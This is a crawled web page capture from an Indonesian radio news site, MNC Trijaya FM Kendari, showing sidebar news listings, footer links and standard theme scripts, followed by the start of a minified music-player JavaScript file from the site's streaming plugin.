tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_39 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/ekonomi-sultra-tumbuh-565-persen-di-triwulan-iii-2025-didorong-industri-pengolahan-dan-konstruksi/"  rel="bookmark" class="td-image-wrap " title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251105_165748-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/ekonomi-sultra-tumbuh-565-persen-di-triwulan-iii-2025-didorong-industri-pengolahan-dan-konstruksi/"  rel="bookmark" title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi">Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T15:58:40+07:00" >November 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/perkuat-keterbukaan-informasi-kominfo-konawe-kunjungi-kominfo-kendari/"  rel="bookmark" class="td-image-wrap " title="Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/10/PSX_20251030_191847-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/perkuat-keterbukaan-informasi-kominfo-konawe-kunjungi-kominfo-kendari/"  rel="bookmark" title="Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari">Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T18:22:25+07:00" >October 30, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/direktur-korsup-wilayah-iv-kpk-edi-suryanto-tiga-proyek-strategis-kendari-berjalan-sesuai-rencana/"  rel="bookmark" class="td-image-wrap " title="Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari Berjalan Sesuai Rencana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari Berjalan Sesuai Rencana" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/10/PSX_20251030_184222-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/direktur-korsup-wilayah-iv-kpk-edi-suryanto-tiga-proyek-strategis-kendari-berjalan-sesuai-rencana/"  rel="bookmark" title="Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari Berjalan Sesuai Rencana">Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T16:43:31+07:00" >October 30, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_40" >
<style></style>
<style></style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10324","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "3";
block_tdi_40.found_posts = "5045";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "1682";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_40 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/wali-kota-kendari-potensi-alumni-kepamongprajaan-sangat-besar-diharapkan-bisa-berkolaborasi-dukung-tata-kelola-pemerintahan/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi Dukung Tata Kelola Pemerintahan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi Dukung Tata Kelola Pemerintahan" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2022/01/FB_IMG_1641091070625-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/wali-kota-kendari-potensi-alumni-kepamongprajaan-sangat-besar-diharapkan-bisa-berkolaborasi-dukung-tata-kelola-pemerintahan/"  rel="bookmark" title="Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi Dukung Tata Kelola Pemerintahan">Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-02T10:04:47+07:00" >January 2, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/selamat-datang-2022-tahun-pemulihan-segala-bidang-pulih-bersama-trijaya-fm-2/"  rel="bookmark" class="td-image-wrap " title="SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2022/01/PSX_20220101_163720-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/selamat-datang-2022-tahun-pemulihan-segala-bidang-pulih-bersama-trijaya-fm-2/"  rel="bookmark" title="SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;">SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-01T15:38:32+07:00" >January 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/bangun-motivasi-kerja-pj-bupati-koltim-sambangi-sejumlah-opd/"  rel="bookmark" class="td-image-wrap " title="Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2022/01/PSX_20220106_155611-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/bangun-motivasi-kerja-pj-bupati-koltim-sambangi-sejumlah-opd/"  rel="bookmark" title="Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD">Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-06T15:23:43+07:00" >January 6, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.trijayakendari.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">4697</span></a></li><li><a href="https://www.trijayakendari.com/category/nasional/daerah/"><span class="td-cat-name">Daerah</span><span class="td-cat-no">2159</span></a></li><li><a href="https://www.trijayakendari.com/category/pemkot-kendari/"><span class="td-cat-name">Pemkot Kendari</span><span class="td-cat-no">1320</span></a></li><li><a href="https://www.trijayakendari.com/category/nasional/"><span class="td-cat-name">Nasional</span><span class="td-cat-no">777</span></a></li><li><a href="https://www.trijayakendari.com/category/konawe/"><span class="td-cat-name">Konawe</span><span class="td-cat-no">636</span></a></li><li><a href="https://www.trijayakendari.com/category/nasional/politik/"><span class="td-cat-name">Politik</span><span class="td-cat-no">456</span></a></li><li><a href="https://www.trijayakendari.com/category/adv/"><span class="td-cat-name">ADV</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.trijayakendari.com/category/press-release/"><span class="td-cat-name">Press Release</span><span class="td-cat-no">311</span></a></li><li><a href="https://www.trijayakendari.com/category/mnc-trijaya-update/"><span class="td-cat-name">MNC Trijaya Update</span><span class="td-cat-no">297</span></a></li></ul></div>                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.trijayakendari.com/"><img src="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png" alt="" title=""  width="300" height="70"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Sajian informasi Trijaya Kendari, dikemas secara khas, beragam dan hanya menyajikan informasi penting bagi pembaca dan pendengar radio MNC Trijaya FM 92.4 Kendari. Selingan lagu dan musik yang enak dan hits, membuat kami menjadi satu-satunya Radio Informasi yang Enak Didengar di Kota Kendari, Provinsi Sulawesi Tenggara.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/sindo.trijayakendari.5" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/mnctrijayafmkendari/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://mobile.twitter.com/mnctrijayakdi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://youtube.com/c/MNCTRIJAYAFMKendari" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-18514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18514"><a href="https://www.trijayakendari.com/redaksi/">Redaksi</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-191"><a href="https://www.trijayakendari.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.trijayakendari.com/pedoman-pemberitaan-media-siber/">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://www.trijayakendari.com/hak-jawab/">Hak Jawab</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://www.trijayakendari.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://www.trijayakendari.com/informasi-pemasangan-iklan/">Informasi Pemasangan Iklan</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; MNC Trijaya FM Kendari 2017. All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 69679626ce0ae
    -->

    <script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/streamcast/public/js/ultimate.js?ver=2.2.4" id="ultimate-script-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trijayakendari.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trijayakendari.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.4" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.trijayakendari.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.2.4
body_size: 51744
content:
/* streamcast */
/* musicplayer-min.js */
!function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume"],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){}},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){this.element=e,this.settings=t.extend({},o,s),this._defaults=o,this._name=n,this.init()}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" ",a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ";for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?n+=l:"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>"}else if("time"==this.settings.elements[p]){c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" ",m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" ",v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>";for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?i+=c:"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>"}else if("controls"==this.settings.elements[p]){r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" ",d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" ",u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" ",h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ";for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?s+=r:"play"==this.settings.controlElements[g]?s+=h:"forward"==this.settings.controlElements[g]?s+=d:"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>"}e=t("<div class='player' >"+o+"</div>"),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),this.playlistItemSelector=this.settings.playlistItemSelector,this.playlistHolder=t(this.element).children(".playlist"),this.playerHolder=t(this.element).children(".player"),this.song="",this.theBar=this.playerHolder.find(".progressbar"),this.barPlayed=this.playerHolder.find(".bar-played"),this.barLoaded=this.playerHolder.find(".bar-loaded"),this.timeCurrent=this.playerHolder.find(".time-current"),this.timeDuration=this.playerHolder.find(".time-duration"),this.timeSeparator=this.settings.timeSeparator,this.volumeInfo=this.playerHolder.find(".volume"),this.volumeButton=this.playerHolder.find(".volume-btn"),this.volumeAdjuster=this.playerHolder.find(".volume-adjust > div"),this.volumeValue=this.settings.volume/100,this.volumeDefault=0,this.trackInfo=this.playerHolder.find(".info"),this.coverInfo=this.playerHolder.find(".cover"),this.controlsInfo=this.playerHolder.find(".controls"),this.controlPlay=t(this.controlsInfo).find(".play"),this.controlPause=t(this.controlsInfo).find(".pause"),this.controlStop=t(this.controlsInfo).find(".stop"),this.controlFwd=t(this.controlsInfo).find(".fwd"),this.controlRew=t(this.controlsInfo).find(".rew"),this.cssClass={playing:"playing",mute:"mute"},/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),this.song.volume=this.volumeValue,this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio()}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause()}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd()}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew()}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),f.song.currentTime=0,f.settings.onStop()}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked()})},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor(t%3600/60),i=Math.ceil(t%3600%60);return(0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i)},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width())},adjustCurrentTime:function(t){var 